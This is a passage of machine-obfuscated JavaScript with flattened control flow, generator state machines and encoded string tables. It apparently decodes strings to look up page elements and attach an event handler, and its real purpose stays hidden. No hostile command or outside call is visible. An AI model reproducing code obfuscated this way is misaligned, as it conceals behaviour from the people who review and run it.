-0x51:vqO3Vt(JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=0x108,UVZL8u+=0xeb,T9blZX_+=-0x7d);break;case JrBorll.qD_2I_a.DmgCUQN+-0x2b:vqO3Vt([JrBorll.qD_2I_a.Xio2AU,JrBorll.qD_2I_a.DmgCUQN,JrBorll.qD_2I_a.Ko4oicC]=[-0x3c,-0x1d,0x8a],eH0Z04.YCS_J2L[-c7dILf[0xa7]].push((eH0Z04.YCS_J2L[c7dILf[0x3a]]|eH0Z04.YCS_J2L[c7dILf[0x7a]]<<eH0Z04.YCS_J2L[c7dILf[0x9]])&c7dILf[0x11]),JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=-0xf9,UVZL8u+=0x112,T9blZX_+=0x62);break}},eH0Z04.Y77Sd1N=void 0x0,eH0Z04.alL61r=(0x1,eH0Z04.FqkBpjc)(-0x49,0x62,-0xa9).next().value);if(eH0Z04.Y77Sd1N){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.eH0Z04,ThT14h+=-0xa8);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.eH0Z04,JKxqF0Z+=0x4f,ThT14h+=-0x59);break}case JKxqF0Z- -0x26:UVZL8u.NSVRjny.nEqmDni=LbjDvr5((0x1,CMRiNW1)(c7dILf[0x131])+c7dILf[0xa1]).max(xdzct94,RacmyBW)+c7dILf[0x3];return nEqmDni;case-0x58:case UVZL8u.kvbK4qu.OGKFa3+0x15a:vqO3Vt([...Ga943f.Mgco4M]=T9blZX_,Ga943f.L0d7Y4t=function(...JKxqF0Z){return e4dnF2n(0x28,0xf,{Ga943f:UVZL8u.Ga943f,kvbK4qu:UVZL8u.kvbK4qu,NSVRjny:{}},JKxqF0Z).next().value},Ga943f.CW6m4qk=function(...JKxqF0Z){return e4dnF2n(-0x87,0xfc,{Ga943f:UVZL8u.Ga943f,kvbK4qu:UVZL8u.kvbK4qu,YyZJazU:{}},JKxqF0Z).next().value},Ga943f.ow0_zv=function(...JKxqF0Z){return e4dnF2n(-0x78,-0x55,{Ga943f:UVZL8u.Ga943f,kvbK4qu:UVZL8u.kvbK4qu,zggrSx:{}},JKxqF0Z).next().value},Ga943f.OMEwO6=function(...JKxqF0Z){return e4dnF2n(0x115,-0x20b,{Ga943f:UVZL8u.Ga943f,kvbK4qu:UVZL8u.kvbK4qu,h7zDgy:{}},JKxqF0Z).next().value},Ga943f.FtZKho=function(...JKxqF0Z){return e4dnF2n(0x34,-0x1b,{Ga943f:UVZL8u.Ga943f,kvbK4qu:UVZL8u.kvbK4qu,NzT2XH:{}},JKxqF0Z).next().value},Ga943f.yJerMy=function(...JKxqF0Z){return e4dnF2n(-0x62,0x7d,{Ga943f:UVZL8u.Ga943f,kvbK4qu:UVZL8u.kvbK4qu,Vcsr0x:{}},JKxqF0Z).next().value},ByRrKK(Ga943f.OMEwO6),ByRrKK(Ga943f.FtZKho),ByRrKK(Ga943f.yJerMy),Ga943f.Mgco4M[c7dILf[0x0]]=c7dILf[JKxqF0Z+0x2b],UVZL8u.WlUo7cO=UVZL8u.Ga943f,JKxqF0Z+=-0x8,ThT14h+=-0x51);break;case-0x3f:case UVZL8u.kvbK4qu.OGKFa3+0x16c:return;case ThT14h!=-0x5d&&ThT14h!=-0xb8&&ThT14h!=0x8&&ThT14h- -0x45:return T6aZRQ9;case JKxqF0Z!=-0x2a&&JKxqF0Z!=-0x60&&JKxqF0Z- -0xb0:vqO3Vt((0x1,fecCq87)(),UVZL8u.WlUo7cO=UVZL8u.kvbK4qu,JKxqF0Z+=0xd8);break;default:vqO3Vt(SIVZ23[-c7dILf[JKxqF0Z+0x11c]].push((SIVZ23[-c7dILf[0x6b]]|SIVZ23[c7dILf[0x35]]<<SIVZ23[c7dILf[0x9]])&c7dILf[0x11]),UVZL8u.WlUo7cO=UVZL8u.Vcsr0x,JKxqF0Z+=0x64,ThT14h+=-0x2c);break}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(0x65,-0xd).next().value);if(KPTrD5){return JKxqF0Z}})),JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=0x3f);break;case KPTrD5- -0x5f:case-0x4f:return ifuwhaD(zIcQkS[c7dILf[jZd7v6+-0x24]]);case jZd7v6- -0x31:case-0xa4:case-0x17:vqO3Vt(JKxqF0Z.XwS3H1K={},JKxqF0Z.XwS3H1K.wKav3_=function(...jZd7v6){return T9blZX_(-0x1f,-0x66,{XwS3H1K:JKxqF0Z.XwS3H1K,s0Cxhkr:JKxqF0Z.s0Cxhkr,xeuapX:{}},jZd7v6).next().value},JKxqF0Z.XwS3H1K.vrN2c0r=function(...jZd7v6){return T9blZX_(-0x24,-0x9e,{XwS3H1K:JKxqF0Z.XwS3H1K,s0Cxhkr:JKxqF0Z.s0Cxhkr,t0q_B0:{}},jZd7v6).next().value},ByRrKK(JKxqF0Z.XwS3H1K.wKav3_),ByRrKK(JKxqF0Z.XwS3H1K.vrN2c0r),QnIiqA[(0x1,JKxqF0Z.XwS3H1K.wKav3_)(c7dILf[0x146])+(0x1,JKxqF0Z.XwS3H1K.wKav3_)(c7dILf[0x147])+(0x1,JKxqF0Z.XwS3H1K.wKav3_)(c7dILf[0x148])]((0x1,JKxqF0Z.XwS3H1K.wKav3_)(c7dILf[0x149]),ThT14h[c7dILf[0x9f]][(0x1,JKxqF0Z.XwS3H1K.wKav3_)(c7dILf[0x14a])+c7dILf[0x14b]](function(...jZd7v6){var KPTrD5;vqO3Vt(ByRrKK(e4dnF2n),ByRrKK(JKxqF0Z));function JKxqF0Z(...jZd7v6){var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,e4dnF2n,ThT14h,UVZL8u={P5lXbZ:{}}){while(JKxqF0Z+e4dnF2n+ThT14h!==0x6c)with(UVZL8u.iQDJroS||UVZL8u)switch(JKxqF0Z+e4dnF2n+ThT14h){case JKxqF0Z-0x59:case 0xaa:vqO3Vt([UVZL8u.P5lXbZ.MXHwmw,UVZL8u.P5lXbZ.OUgVvaw]=[-0xdd,0x76],jZd7v6[c7dILf[e4dnF2n+-0x19]]=c7dILf[0x3],jZd7v6[c7dILf[JKxqF0Z+-0xc3]]=\"\\x2f\\x3d\\x38\\x60\\x77\\x3f\\x57\\x24\\x68\\x44\\x78\\x49\\x76\\x28\\x4a\\x7e\\x7b\\x2c\\x3b\\x47\\x5b\\x2a\\x32\\x4d\\x43\\x7a\\x25\\x4c\\x4b\\x3e\\x48\\x22\\x59\\x5e\\x46\\x29\\x34\\x31\\x45\\x75\\x6a\\x40\\x42\\x37\\x71\\x64\\x5a\\x6e\\x6f\\x33\\x4f\\x66\\x52\\x6c\\x4e\\x36\\x79\\x6b\\x35\\x3c\\x41\\x51\\x3a\\x65\\x6d\\x30\\x73\\x26\\x69\\x2b\\x50\\x70\\x21\\x5d\\x63\\x55\\x5f\\x54\\x23\\x56\\x61\\x67\\x58\\x7d\\x74\\x39\\x62\\x7c\\x2e\\x53\\x72\",UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=-0x156,e4dnF2n+=0x29,ThT14h+=0x13e);break;case UVZL8u.P5lXbZ.MXHwmw+0x15b:vqO3Vt(jZd7v6[c7dILf[0x14c]]=\"\"+(jZd7v6[c7dILf[e4dnF2n+-0x41]]||\"\"),jZd7v6[c7dILf[JKxqF0Z+0xcf]]=jZd7v6[c7dILf[e4dnF2n+0x10a]].length,jZd7v6[c7dILf[JKxqF0Z+0xcb]]=[],UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=-0x59,ThT14h+=-0x2b);break;default:vqO3Vt(UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=-0x98,e4dnF2n+=-0xa6,ThT14h+=-0x1f);break;case 0x74:vqO3Vt(UVZL8u.iQDJroS=UVZL8u.P5lXbZ,e4dnF2n+=-0x16a);break;case-0xf6:case-0x50:vqO3Vt(UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=-0xe1,e4dnF2n+=0xaf,ThT14h+=0x1a6);break;case e4dnF2n-0x48:vqO3Vt(jZd7v6[c7dILf[0x8f]]=c7dILf[e4dnF2n+-0x41],jZd7v6[c7dILf[JKxqF0Z+0xf2]]=c7dILf[0x1],jZd7v6[c7dILf[e4dnF2n+-0xd]]=-c7dILf[JKxqF0Z+0xec]);for(jZd7v6[c7dILf[0x9c]]=c7dILf[0x1];jZd7v6[c7dILf[JKxqF0Z+0x185]]<jZd7v6[c7dILf[0x3f]];jZd7v6[c7dILf[e4dnF2n+0x5a]]++){jZd7v6[c7dILf[0x40]]=jZd7v6[c7dILf[0x3]].indexOf(jZd7v6[c7dILf[JKxqF0Z+0x235]][jZd7v6[c7dILf[0x9c]]]);if(jZd7v6[c7dILf[0x40]]===-c7dILf[0x3])continue;if(jZd7v6[c7dILf[0x35]]<c7dILf[e4dnF2n+-0x41]){jZd7v6[c7dILf[0x35]]=jZd7v6[c7dILf[JKxqF0Z+0x129]]}else{vqO3Vt(jZd7v6[c7dILf[0x35]]+=jZd7v6[c7dILf[e4dnF2n+-0x2]]*c7dILf[0x17],jZd7v6[c7dILf[0x8f]]|=jZd7v6[c7dILf[0x35]]<<jZd7v6[c7dILf[0x9]],jZd7v6[c7dILf[JKxqF0Z+0xf2]]+=(jZd7v6[c7dILf[e4dnF2n+-0xd]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[JKxqF0Z+0xfc]:c7dILf[0x14]);do{vqO3Vt(jZd7v6[c7dILf[0x3b]].push(jZd7v6[c7dILf[e4dnF2n+0x4d]]&c7dILf[0x11]),jZd7v6[c7dILf[0x8f]]>>=c7dILf[0xb],jZd7v6[c7dILf[JKxqF0Z+0xf2]]-=c7dILf[0xb])}while(jZd7v6[c7dILf[0x9]]>c7dILf[0x12]);jZd7v6[c7dILf[JKxqF0Z+0x11e]]=-c7dILf[JKxqF0Z+0xec]}}if(jZd7v6[c7dILf[0x35]]>-c7dILf[0x3]){vqO3Vt(UVZL8u.iQDJroS=UVZL8u.P5lXbZ,ThT14h+=-0xbd);break}else{vqO3Vt(UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=0xf8,e4dnF2n+=0x4c,ThT14h+=-0xbd);break}case-0xc3:case-0x36:case-0x78:vqO3Vt(jZd7v6[c7dILf[e4dnF2n+-0x7]].push((jZd7v6[c7dILf[0x8f]]|jZd7v6[c7dILf[e4dnF2n+-0xd]]<<jZd7v6[c7dILf[0x9]])&c7dILf[0x11]),UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=0xf8,e4dnF2n+=0x4c);break;case ThT14h-0x52:vqO3Vt([UVZL8u.P5lXbZ.MXHwmw,UVZL8u.P5lXbZ.OUgVvaw]=[0xf7,0x1e],UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=-0x102,e4dnF2n+=0x106,ThT14h+=0x136);break;case ThT14h- -0x9d:return KPTrD5=!0x0,ifuwhaD(jZd7v6[c7dILf[0x3b]]);case 0x7:case ThT14h- -0xc5:case 0x6b:vqO3Vt(jZd7v6[c7dILf[0x14c]]=\"\"+(jZd7v6[c7dILf[0x1]]||\"\"),jZd7v6[c7dILf[0x3f]]=jZd7v6[c7dILf[0x14c]].length,jZd7v6[c7dILf[0x3b]]=[],UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=-0x15b,e4dnF2n+=-0x11,ThT14h+=0xfc);break;case 0x4d:case UVZL8u.P5lXbZ.OUgVvaw+-0xb9:vqO3Vt(UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=-0x98,e4dnF2n+=-0xa6,ThT14h+=0xbe);break;case 0x5e:case-0xec:case 0x41:vqO3Vt([UVZL8u.P5lXbZ.MXHwmw,UVZL8u.P5lXbZ.OUgVvaw]=[0x55,-0xd7],jZd7v6[c7dILf[0x3b]].push((jZd7v6[c7dILf[0x8f]]|jZd7v6[c7dILf[0x35]]<<jZd7v6[c7dILf[0x9]])&c7dILf[0x11]),UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=-0x17d,e4dnF2n+=0x152,ThT14h+=0x4e);break;case UVZL8u.P5lXbZ.OUgVvaw+-0x5f:return KPTrD5=!0x0,ifuwhaD(jZd7v6[c7dILf[0x3b]])}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(0xc6,0x19,-0x72).next().value);if(KPTrD5){return JKxqF0Z}}function e4dnF2n(...jZd7v6){var KPTrD5,e4dnF2n;function*ThT14h(e4dnF2n,ThT14h,UVZL8u={bf0d3gB:{}}){while(e4dnF2n+ThT14h!==0x6d)with(UVZL8u.ZdLQvn||UVZL8u)switch(e4dnF2n+ThT14h){case ThT14h- -0xc0:vqO3Vt([UVZL8u.bf0d3gB.uckT0N2,UVZL8u.bf0d3gB.tGSDfPw]=[-0x52,0x36],UVZL8u.ZdLQvn=UVZL8u.bf0d3gB,e4dnF2n+=-0xc);break;case 0x8c:case 0xdf:vqO3Vt([UVZL8u.bf0d3gB.uckT0N2,UVZL8u.bf0d3gB.tGSDfPw]=[0xdb,-0xbc],jZd7v6[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[jZd7v6[c7dILf[0x1]]]===L158_un(c7dILf[e4dnF2n+-0xcb])){vqO3Vt(UVZL8u.ZdLQvn=UVZL8u.bf0d3gB,e4dnF2n+=-0x11f,ThT14h+=0x11b);break}else{vqO3Vt(UVZL8u.ZdLQvn=UVZL8u.bf0d3gB,e4dnF2n+=-0x11f,ThT14h+=0x42);break}case e4dnF2n!=0xc0&&e4dnF2n!=0x6b&&e4dnF2n!=-0x53&&e4dnF2n- -0x2:vqO3Vt(UVZL8u.ZdLQvn=UVZL8u.OMs7SRK,e4dnF2n+=-0x49);break;case-0x59:default:case ThT14h!=-0x13a&&ThT14h- -0x9e:[UVZL8u.bf0d3gB.uckT0N2,UVZL8u.bf0d3gB.tGSDfPw]=[0x53,0x82];return KPTrD5=!0x0,KhGcUX[jZd7v6[c7dILf[0x1]]];case ThT14h!=0x2&&ThT14h-0x53:return KPTrD5=!0x0,KhGcUX[jZd7v6[c7dILf[0x1]]]=JKxqF0Z(FaRDz6p[jZd7v6[c7dILf[0x1]]]);case ThT14h-0x27:case 0xb8:vqO3Vt(UVZL8u.ZdLQvn=UVZL8u.bf0d3gB,e4dnF2n+=0xdb,ThT14h+=-0x96);break;case e4dnF2n!=0xc0&&e4dnF2n!=0xb4&&e4dnF2n!=0x6b&&e4dnF2n- -0x2:return KPTrD5=!0x0,KhGcUX[jZd7v6[c7dILf[e4dnF2n+0x54]]];case ThT14h!=-0xf9&&ThT14h- -0x9e:return KPTrD5=!0x0,KhGcUX[jZd7v6[c7dILf[e4dnF2n+-0x9d]]]}}vqO3Vt(KPTrD5=void 0x0,e4dnF2n=ThT14h(0xcc,-0x40).next().value);if(KPTrD5){return e4dnF2n}}KPTrD5={};return ThT14h[c7dILf[0x9f]][e4dnF2n(c7dILf[0x14d])](jZd7v6,KPTrD5)})),JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=-0x90,KPTrD5+=0x39);break;case 0xc3:case-0x7e:case-0xde:vqO3Vt(zIcQkS[c7dILf[jZd7v6+0x40]]=\"\"+(zIcQkS[c7dILf[jZd7v6+-0x4c]]||\"\"),zIcQkS[c7dILf[jZd7v6+-0xe]]=zIcQkS[c7dILf[0x8d]].length,JKxqF0Z.BGRvVlS=JKxqF0Z.iS17wpn,jZd7v6+=0x28,KPTrD5+=-0x16c);break;case jZd7v6!=0x41&&jZd7v6-0xbd:vqO3Vt(LbjDvr5((0x1,CZuRXkL)(c7dILf[0xee])+c7dILf[0xca])[(0x1,CZuRXkL)(c7dILf[0x121])+(0x1,CZuRXkL)(c7dILf[0x122])+c7dILf[0x139]]((0x1,CZuRXkL)(c7dILf[0x13a]))[(0x1,CZuRXkL)(c7dILf[0x116])]((0x1,CZuRXkL)(c7dILf[0x117]),ByRrKK((...jZd7v6)=>{vqO3Vt(jZd7v6[c7dILf[0x0]]=c7dILf[0x3],ByRrKK(JKxqF0Z),ByRrKK(KPTrD5));function KPTrD5(...jZd7v6){var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,e4dnF2n,ThT14h,UVZL8u={q0y3SR6:{}}){while(JKxqF0Z+e4dnF2n+ThT14h!==0xeb)with(UVZL8u.tp9GsY||UVZL8u)switch(JKxqF0Z+e4dnF2n+ThT14h){case 0xf5:case ThT14h-0x32:return KPTrD5=!0x0,ifuwhaD(jZd7v6[c7dILf[0xd]]);case JKxqF0Z- -0x75:vqO3Vt(jZd7v6[c7dILf[0xd]].push((jZd7v6[c7dILf[0xc]]|jZd7v6[c7dILf[e4dnF2n+0x6e]]<<jZd7v6[c7dILf[0x9]])&c7dILf[0x11]),UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=-0xa3,e4dnF2n+=0x34,ThT14h+=0xed);break;case ThT14h-0x76:case-0xcc:case-0xee:vqO3Vt(UVZL8u.tp9GsY=UVZL8u.u3H8uLq,JKxqF0Z+=0x3a,e4dnF2n+=0x91,ThT14h+=-0x121);break;case ThT14h- -0x97:vqO3Vt(jZd7v6[c7dILf[JKxqF0Z+0x30]]=c7dILf[0x1],jZd7v6[c7dILf[0x9]]=c7dILf[0x1],UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=0x11a,e4dnF2n+=-0x6e,ThT14h+=-0xb9);break;case JKxqF0Z-0x75:jZd7v6[c7dILf[e4dnF2n+0x6e]]=-c7dILf[JKxqF0Z+-0xf3];for(jZd7v6[c7dILf[e4dnF2n+0x4f]]=c7dILf[0x1];jZd7v6[c7dILf[JKxqF0Z+-0x5a]]<jZd7v6[c7dILf[JKxqF0Z+-0xec]];jZd7v6[c7dILf[0x9c]]++){jZd7v6[c7dILf[0x97]]=jZd7v6[c7dILf[0x7c]].indexOf(jZd7v6[-c7dILf[JKxqF0Z+-0xa1]][jZd7v6[c7dILf[0x9c]]]);if(jZd7v6[c7dILf[0x97]]===-c7dILf[0x3])continue;if(jZd7v6[c7dILf[0xbb]]<c7dILf[0x1]){jZd7v6[c7dILf[JKxqF0Z+-0x3b]]=jZd7v6[c7dILf[0x97]]}else{vqO3Vt(jZd7v6[c7dILf[e4dnF2n+0x6e]]+=jZd7v6[c7dILf[e4dnF2n+0x4a]]*c7dILf[0x17],jZd7v6[c7dILf[0xc]]|=jZd7v6[c7dILf[0xbb]]<<jZd7v6[c7dILf[JKxqF0Z+-0xed]],jZd7v6[c7dILf[0x9]]+=(jZd7v6[c7dILf[JKxqF0Z+-0x3b]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[JKxqF0Z+-0xe3]:c7dILf[JKxqF0Z+-0xe2]);do{vqO3Vt(jZd7v6[c7dILf[e4dnF2n+-0x40]].push(jZd7v6[c7dILf[JKxqF0Z+-0xea]]&c7dILf[0x11]),jZd7v6[c7dILf[e4dnF2n+-0x41]]>>=c7dILf[0xb],jZd7v6[c7dILf[JKxqF0Z+-0xed]]-=c7dILf[JKxqF0Z+-0xeb])}while(jZd7v6[c7dILf[0x9]]>c7dILf[0x12]);jZd7v6[c7dILf[0xbb]]=-c7dILf[0x3]}}if(jZd7v6[c7dILf[JKxqF0Z+-0x3b]]>-c7dILf[0x3]){vqO3Vt(UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=-0x106,ThT14h+=0xea);break}else{vqO3Vt(UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=-0x1a9,e4dnF2n+=0x34,ThT14h+=0x1d7);break}case UVZL8u.q0y3SR6.N8Fa88+-0x62:vqO3Vt(UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=0x1b5,e4dnF2n+=-0x1a8,ThT14h+=0x1d);break;case UVZL8u.q0y3SR6.wgiAfYO+-0x25:vqO3Vt(UVZL8u.tp9GsY=UVZL8u.eBzR66,JKxqF0Z+=0x113,e4dnF2n+=0x70);break;case-0x49:case-0x2e:case-0x82:vqO3Vt(jZd7v6[c7dILf[0xc]]=c7dILf[0x1],jZd7v6[c7dILf[e4dnF2n+-0xb2]]=c7dILf[0x1],UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=0x6a,e4dnF2n+=-0x6e,ThT14h+=0xce);break;case 0x3e:case-0x28:case 0xb1:vqO3Vt([UVZL8u.q0y3SR6.N8Fa88,UVZL8u.q0y3SR6.wgiAfYO]=[0x11,0xa4],UVZL8u.tp9GsY=UVZL8u.q0y3SR6,e4dnF2n+=-0x23f,ThT14h+=0xf6);break;case 0x97:vqO3Vt(jZd7v6[c7dILf[0xc]]=c7dILf[JKxqF0Z+-0xc2],jZd7v6[c7dILf[0x9]]=c7dILf[0x1],UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=0x33,e4dnF2n+=0xf3,ThT14h+=-0x13c);break;case-0x8b:vqO3Vt(jZd7v6[c7dILf[0xc]]=c7dILf[JKxqF0Z+0x43],jZd7v6[c7dILf[e4dnF2n+0xc7]]=c7dILf[JKxqF0Z+0x43],UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=0x138,e4dnF2n+=0x10b,ThT14h+=-0x137);break;case e4dnF2n-0xd4:vqO3Vt(UVZL8u.tp9GsY=UVZL8u.mZNJhgN,JKxqF0Z+=0x16a,e4dnF2n+=-0x106,ThT14h+=0xa0);break;case-0x80:default:case-0x1f:vqO3Vt(jZd7v6[c7dILf[0xa]]=jZd7v6[-c7dILf[JKxqF0Z+0xf5]].length,jZd7v6[c7dILf[e4dnF2n+-0xc1]]=[],UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=0x163,e4dnF2n+=-0x174,ThT14h+=0x41);break;case 0xf:case-0x57:vqO3Vt([UVZL8u.q0y3SR6.N8Fa88,UVZL8u.q0y3SR6.wgiAfYO]=[0xcf,-0x73],jZd7v6[c7dILf[e4dnF2n+0x2d]]=c7dILf[e4dnF2n+0x30],jZd7v6[c7dILf[e4dnF2n+0xa9]]=\"\\u0041\\u007a\\u0054\\u0042\\u0068\\u0052\\u0051\\u0050\\u004c\\u004a\\u003d\\u0028\\u0075\\u006b\\u0049\\u006a\\u0060\\u0063\\u0026\\u0059\\u004e\\u006f\\u004f\\u0066\\u0079\\u0071\\u0070\\u0065\\u0047\\u002f\\u005b\\u0036\\u0062\\u0025\\u004d\\u002b\\u0021\\u0072\\u002c\\u0040\\u0045\\u0055\\u0053\\u006e\\u0076\\u0023\\u0061\\u0067\\u0058\\u0064\\u0073\\u0077\\u007e\\u0038\\u003e\\u003f\\u0056\\u004b\\u0032\\u005a\\u0044\\u0046\\u002e\\u005f\\u0043\\u0057\\u0074\\u005e\\u006d\\u0031\\u003a\\u0069\\u0048\\u002a\\u0039\\u003c\\u006c\\u0033\\u005d\\u0024\\u0078\\u0030\\u007b\\u0037\\u0034\\u0035\\u007c\\u0022\\u0029\\u007d\\u003b\",jZd7v6[-c7dILf[e4dnF2n+0x82]]=\"\"+(jZd7v6[c7dILf[JKxqF0Z+-0x81]]||\"\"),UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=-0x122,e4dnF2n+=0xfb,ThT14h+=0xe5);break}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(0x82,-0x2d,-0xac).next().value);if(KPTrD5){return JKxqF0Z}}function JKxqF0Z(...jZd7v6){jZd7v6[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[jZd7v6[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[jZd7v6[c7dILf[0x1]]]=KPTrD5(FaRDz6p[jZd7v6[c7dILf[0x1]]])}return KhGcUX[jZd7v6[c7dILf[0x1]]]}LbjDvr5((0x1,CZuRXkL)(c7dILf[0x11c])+c7dILf[0xc0])[JKxqF0Z(c7dILf[0x13b])+c7dILf[0xb5]](JKxqF0Z(c7dILf[0x13c]),jZd7v6[c7dILf[0x1]][JKxqF0Z(c7dILf[0x13d])][JKxqF0Z(c7dILf[0x13e])])})),JKxqF0Z.s0Cxhkr.bVfgd8q=LbjDvr5((0x1,CZuRXkL)(c7dILf[0x100]))[(0x1,CZuRXkL)(c7dILf[0x121])+(0x1,CZuRXkL)(c7dILf[0x122])+c7dILf[0x139]]((0x1,CZuRXkL)(c7dILf[0x123])));if(bVfgd8q){vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=-0x193,KPTrD5+=0x11c);break}else{vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=-0x1f,KPTrD5+=0x61);break}case 0xa3:case-0x22:vqO3Vt([[],ThT14h[c7dILf[jZd7v6+0x121]]]=yRmPXT,ThT14h[c7dILf[0x3]]=LbjDvr5((0x1,CZuRXkL)(c7dILf[0xee])+c7dILf[jZd7v6+0x14c])[(0x1,CZuRXkL)(c7dILf[jZd7v6+0x171])+(0x1,CZuRXkL)(c7dILf[0xf0])+c7dILf[0xa1]](ThT14h[c7dILf[jZd7v6+0x121]][(0x1,CZuRXkL)(c7dILf[0xf1])]),ThT14h[c7dILf[jZd7v6+0x88]]=LbjDvr5((0x1,CZuRXkL)(c7dILf[0xee])+c7dILf[0xca])[(0x1,CZuRXkL)(c7dILf[jZd7v6+0x174])+(0x1,CZuRXkL)(c7dILf[0xf3])+c7dILf[jZd7v6+0x147]]((0x1,CZuRXkL)(c7dILf[0xf4])),JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=0x2a,KPTrD5+=-0x31);break;case jZd7v6-0x66:case 0x85:vqO3Vt([...xeuapX.n8AJSF]=e4dnF2n,xeuapX.n8AJSF[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[xeuapX.n8AJSF[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.xeuapX,jZd7v6+=0xf6,KPTrD5+=-0x139);break}else{vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.xeuapX,jZd7v6+=-0x95,KPTrD5+=0x1a5);break}case JKxqF0Z.s0Cxhkr.k6TumEF+-0x199:vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.NTPAdDF,jZd7v6+=0xfd,KPTrD5+=-0xad);break;case 0xa2:case-0x30:case-0xc1:vqO3Vt(O9T1YF[c7dILf[0x6c]]=c7dILf[0x1],O9T1YF[c7dILf[0x35]]=-c7dILf[0x3],JKxqF0Z.BGRvVlS=JKxqF0Z.t0q_B0,jZd7v6+=0x52,KPTrD5+=-0x3d);break;case-0x72:return KhGcUX[m5R2hzX[c7dILf[0x1]]]=(0x1,JKxqF0Z.s0Cxhkr.oTxczqS)(FaRDz6p[m5R2hzX[c7dILf[0x1]]]);case-0xc8:return KhGcUX[n8AJSF[c7dILf[0x1]]]=(0x1,JKxqF0Z.XwS3H1K.vrN2c0r)(FaRDz6p[n8AJSF[c7dILf[0x1]]]);case-0x26:case-0x67:case-0xab:m90tAk8[c7dILf[jZd7v6+-0x5a]]=-c7dILf[0x3];for(m90tAk8[c7dILf[0xb]]=c7dILf[0x1];m90tAk8[c7dILf[0xb]]<m90tAk8[c7dILf[0x3f]];m90tAk8[c7dILf[0xb]]++){m90tAk8[c7dILf[0x8e]]=m90tAk8[c7dILf[0x3]].indexOf(m90tAk8[c7dILf[0x6]][m90tAk8[c7dILf[0xb]]]);if(m90tAk8[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(m90tAk8[c7dILf[0x35]]<c7dILf[0x1]){m90tAk8[c7dILf[0x35]]=m90tAk8[c7dILf[0x8e]]}else{vqO3Vt(m90tAk8[c7dILf[0x35]]+=m90tAk8[c7dILf[0x8e]]*c7dILf[0x17],m90tAk8[c7dILf[jZd7v6+0x8a]]|=m90tAk8[c7dILf[0x35]]<<m90tAk8[c7dILf[0x11b]],m90tAk8[c7dILf[0x11b]]+=(m90tAk8[c7dILf[0x35]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(m90tAk8[c7dILf[0xd]].push(m90tAk8[c7dILf[0x119]]&c7dILf[0x11]),m90tAk8[c7dILf[0x119]]>>=c7dILf[0xb],m90tAk8[c7dILf[0x11b]]-=c7dILf[0xb])}while(m90tAk8[c7dILf[0x11b]]>c7dILf[jZd7v6+-0x7d]);m90tAk8[c7dILf[0x35]]=-c7dILf[0x3]}}if(m90tAk8[c7dILf[0x35]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.NTPAdDF,jZd7v6+=-0x69,KPTrD5+=0xb4);break}else{vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.NTPAdDF,jZd7v6+=0x2f,KPTrD5+=0xb4);break}case 0x81:case jZd7v6-0x8f:case 0x43:return ifuwhaD(O9T1YF[-c7dILf[0x60]]);case jZd7v6-0x62:case-0xd3:case 